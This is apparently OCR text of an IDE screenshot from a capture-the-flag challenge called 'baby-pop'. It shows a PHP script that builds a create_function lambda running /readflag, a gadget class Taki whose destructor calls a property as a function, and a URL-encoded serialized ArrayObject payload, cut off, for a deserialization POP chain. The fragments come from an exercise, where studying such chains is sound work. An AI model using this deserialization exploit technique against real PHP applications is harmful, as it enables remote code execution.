 目
src C:\Users\24882\Downloads\baby-pop\src
aaa.html
php aaa.php
php index.php
php ROIS.php
utils.php
waf.php
外部库
临时文件和控制台
php index.php php aaa.php × php Core.php <> aaa.html php ROIS.php utils.php waf.php
1 <?php
2 highlight_file( filename: __FILE__);
3 error_reporting( error_level: 0);
4 $a=create_function( args: "", code: 'die(`/readflag`);');
5 var_dump(urlencode($a));
2 个用法
6 class Taki
7 {
2 个用法
8 public $musubi;
2 个用法
9 public $magic;
10
11
无用法
12 public function __destruct()
13 {
14
15 return ($this->musubi)();
16 }
无用法
17 public function __call($func,$args){
行 php aaa.php ×
Xdebug: [Config] The setting 'xdebug.remote_autostart' has been renamed, see the upgrading guide at https://xdebug.org/docs/upgrade_guide#changed-xdebug.re
Xdebug: [Config] The setting 'xdebug.remote_enable' has been renamed, see the upgrading guide at https://xdebug.org/docs/upgrade_guide#changed-xdebug.remot
Xdebug: [Config] The setting 'xdebug.remote_host' has been renamed, see the upgrading guide at https://xdebug.org/docs/upgrade_guide#changed-xdebug.remote_
<code><span style="color: #000000">
<br /></span><span style="color: #FF8000">#unserialize(urldecode("C%3A11%3A%22ArrayObject%22%3A88%3A%7Bx%3Ai%3A0%3Ba%3A1%3A%7Bi%3A1%3BO%3A4%3A%22Taki%22%3A
</span>
</code>string(11) "%00lambda_1"
C%3A11%3A%22ArrayObject%22%3A344%3A%7Bx%3Ai%3A0%3Ba%3A1%3A%7Bi%3A1%3BO%3A4%3A%22Taki%22%3A2%3A%7Bs%3A6%3A%22musubi%22%3BO%3A7%3A%22Mitsuha%22%3A2%3A%7Bs%3A
进程已结束，退出代码为 255